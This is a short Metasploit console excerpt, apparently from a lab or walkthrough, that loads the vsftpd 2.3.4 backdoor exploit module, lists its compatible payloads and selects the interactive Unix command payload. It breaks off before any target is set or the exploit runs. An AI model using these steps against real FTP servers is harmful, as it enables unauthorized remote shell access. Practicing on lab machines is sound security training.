 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact . normal No Unix Command, Interact with Established Connectio
n
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload 0
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >